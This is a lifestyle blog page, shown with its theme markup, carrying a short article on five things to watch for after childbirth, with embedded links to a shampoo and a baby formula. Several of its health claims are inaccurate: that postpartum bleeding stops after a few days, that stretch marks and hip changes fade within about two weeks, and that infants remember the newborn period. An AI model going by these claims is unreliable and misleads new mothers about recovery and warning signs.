.td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fto-look-out-for-after-giving-birth-to-your-newborn%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-scaled.jpg&description=5+Things+to+Look+Out+for+After+Giving+Birth+to+Your+Newborn" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/&title=5+Things+to+Look+Out+for+After+Giving+Birth+to+Your+Newborn" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/&title=5+Things+to+Look+Out+for+After+Giving+Birth+to+Your+Newborn" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/&name=5 Things to Look Out for After Giving Birth to Your Newborn" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-scaled.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-696x464.jpg" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-696x464.jpg 696w, https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-300x200.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-1024x683.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-768x512.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-1536x1024.jpg 1536w, https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-1068x712.jpg 1068w, https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-630x420.jpg 630w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="5 Things to Look Out for After Giving Birth to Your Newborn"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p>After giving birth to your new baby, it&#8217;s important to ensure everything is going smoothly. Here are 5 things to look out for after giving birth to your newborn.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Bleeding_and_Cuts" >1. Bleeding and Cuts</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_Baby_Solutions" >2. Baby Solutions</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#3_Rest" >3. Rest</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#4_Body_Changes" >4. Body Changes</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#5_Nutrition_and_Breastfeeding" >5. Nutrition and Breastfeeding</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="1_Bleeding_and_Cuts"></span>1. Bleeding and Cuts<span class="ez-toc-section-end"></span></h2>
<p>After giving birth, it&#8217;s normal to have some bleeding. This is usually light and will stop after a few days. If you notice that your bleeding is too heavy, or if you see blood clots that are the size of golf balls or bigger, then this could be a sign that you have postpartum hemorrhage. Postpartum hemorrhage occurs in about 1 in 100 births, and it&#8217;s important to get help immediately if you think you might be suffering from this condition. If you&#8217;re unsure whether you have postpartum hemorrhage or not, speak with a medical professional as soon as possible so they can help reassure you that everything is okay and there&#8217;s no cause for concern.</p>
<p>If your baby was delivered via C-section or if your body tore during the delivery process, then it&#8217;s likely that there will be some cuts on your body after giving birth to your newborn baby. These cuts need to be cleaned regularly, so they don&#8217;t get infected. Also, keep them dry at all times, so they don&#8217;t get irritated and start hurting more than they already do.</p>
<h2><span class="ez-toc-section" id="2_Baby_Solutions"></span>2. Baby Solutions<span class="ez-toc-section-end"></span></h2>
<p>While there are many different types of baby supplies and equipment, mothers need to ensure that they have all the necessary supplies and equipment to take care of their newborn baby and do it with ease. One of the best ways to do this is by using a number of solutions on their skin after birth. This includes products like baby wipes, lotions, creams, and the <a href="https://happycappyshampoo.com/products/shampoo-for-cradle-cap-and-seborrheic-dermatitis/" target="_blank" rel="noopener">best cradle cap shampoo</a> for their hair care routine.</p>
<h2><span class="ez-toc-section" id="3_Rest"></span>3. Rest<span class="ez-toc-section-end"></span></h2>
<p>After giving birth, both mother and baby need to get plenty of rest to heal properly. It can be difficult for mothers because their bodies have just been through a major change when they gave birth, but the mother and the baby need to get some rest to recover fully and grow stronger. It&#8217;s also important not only during the first few days after giving birth but also after this period has passed so that both mother and child can continue with life without worrying about any complications or problems related to sleep deprivation or lack of sleep after giving birth.</p>
<h2><span class="ez-toc-section" id="4_Body_Changes"></span>4. Body Changes<span class="ez-toc-section-end"></span></h2>
<p>After giving birth, your body will naturally change. This may include an increase in the size of your breasts and a decrease in the size of your waist. In some cases, you may experience stretch marks or a change in the shape of your hips. These changes are normal and should go away after about 2 weeks. If you notice that these changes aren&#8217;t going away as quickly as you would like them to, speak with a medical professional so they can help you determine whether there&#8217;s anything else that could be causing this.</p>
<h2><span class="ez-toc-section" id="5_Nutrition_and_Breastfeeding"></span>5. Nutrition and Breastfeeding<span class="ez-toc-section-end"></span></h2>
<p>Mothers need to ensure that they are taking several different nutrition supplements so that their bodies and babies can get all the necessary vitamins, minerals, and other nutrients. This is extremely important because it helps ensure that both mother and child will be able to grow stronger and healthier as time goes on. Although several women feel that breastfeeding their baby is the healthiest choice out there, there are doctors who also recommend <a href="https://myorganiccompany.store/products/holle-a2-stage-1-organic-baby-formula" target="_blank" rel="noopener"><strong>baby formula</strong></a> if you are low on breastmilk supply.</p>
<p>One of the most important things that new mothers can do is make sure that they <a href="https://www.nytimes.com/article/newborn-baby-care-guide/" target="_blank" rel="noopener">breastfeed</a> their newborn babies after giving birth so that both mother and child can get all of the nutrition, comfort, and support that they need. While it&#8217;s difficult at first, breastfeeding can be a very positive experience for both mother and child since it allows them to receive all the nutrients needed.</p>
<p>The newborn period is very important in a child&#8217;s life, one that they will remember for the rest of their lives. If you are a new mother, you should do everything you can to give your baby the best start possible. It&#8217;s also important to make sure that new mothers know everything they can do to help them get through this difficult time. This will ensure that both mother and child grow stronger and healthier as time goes on.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fto-look-out-for-after-giving-birth-to-your-newborn%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-scaled.jpg&description=5+Things+to+Look+Out+for+After+Giving+Birth+to+Your+Newborn" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/&title=5+Things+to+Look+Out+for+After+Giving+Birth+to+Your+Newborn" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/&title=5+Things+to+Look+Out+for+After+Giving+Birth+to+Your+Newborn" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/&name=5 Things to Look Out for After Giving Birth to Your Newborn" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/essential-tools-for-a-smart-class/">Essential tools for a smart class</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/summer-vacation-ideas-kids-friendly-summer-holiday/">Summer Vacation Ideas: 2022 Top Kids Friendly Summer Holiday Destinations In India</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2022-05-13T19:46:17+05:30"><meta itemprop="dateModified" content="2022-08-05T20:36:42+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="5 Things to Look Out for After Giving Birth to Your Newborn"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17158,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "38";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "13";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-write-a-high%e2%80%91impact-nursing-dissertation/"  rel="bookmark" class="td-image-wrap " title="How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/Nursing-Dissertation-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/11/Nursing-Dissertation-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/11/Nursing-Dissertation-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nursing Dissertation" title="How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid" /></a></div>                <a href="https://lifetrixcorner.com/category/how-to/" class="td-post-category" >How to</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-write-a-high%e2%80%91impact-nursing-dissertation/"  rel="bookmark" title="How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid">How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
